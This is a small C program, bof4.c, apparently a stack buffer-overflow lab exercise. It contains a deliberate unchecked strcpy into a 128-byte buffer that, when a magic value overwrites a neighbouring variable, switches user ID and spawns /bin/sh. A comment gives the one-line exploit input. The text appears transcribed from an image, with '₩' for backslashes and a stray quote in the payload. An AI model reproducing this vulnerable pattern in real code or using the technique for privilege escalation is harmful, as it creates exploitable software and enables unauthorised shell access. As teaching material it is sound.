 File: bof4.c
1 // AFTER => bof3.c
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #define BUF_SIZE 128
7 #define KEY 0x12345678
8 #define R "₩033[31m"
9 #define E "₩033[0m"
10
11 // ASLR OFF
12 // STACK-PROTECTOR OFF
13 // STACK-EXECUTION OFF
14 // EXPLOIT $ ./bof4 `python -c "print 'x'*140'+₩x78₩x56₩x34₩x12'"`
15
16 void vuln(char * arg) {
17     int innocent;
18     char buf[BUF_SIZE];
19
20     strcpy(buf, arg);
21     printf("Hello %s!₩n", buf);
22
23     if (innocent == KEY) {
24         if (setreuid(1005, 1005)) {
25             perror("setuid");
26             exit(1);
27         }
28         if (setregid(1005, 1005)) {
29             perror("setgid");
30             exit(1);
31         }
32         system("/bin/sh");
33     }
34 }
35
36 int main(int argc, char *argv[]){
37     if (argc < 2) {
38         fputs(R "error :( this program needs some arguments₩n" E, stderr);
39         return 1;
40     }
41     vuln(argv[1]);
42     return 0;
43 }